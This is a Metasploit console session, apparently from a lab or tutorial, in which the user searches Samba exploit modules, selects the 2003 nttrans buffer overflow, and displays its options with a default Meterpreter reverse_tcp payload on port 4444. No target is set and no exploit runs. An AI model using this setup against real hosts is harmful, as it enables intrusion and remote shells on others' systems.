 info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 exploit(multi/samba/usermap_script) > search multi/samba
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14  excellent  No  Samba "username map script" Command Exe
cution
1  exploit/multi/samba/nttrans  2003-04-07  average  No  Samba 2.2.2 - 2.2.6 nttrans Buffer Over
flow
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/samba/nttrans
msf6 exploit(multi/samba/usermap_script) > use multi/samba/nttrans
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/samba/nttrans) > show options
Module options (exploit/multi/samba/nttrans):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
RHOSTS  yes  The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT  139  yes  The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  127.0.0.1  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Samba 2.2.x Linux x86
View the full module info with the info, or info -d command.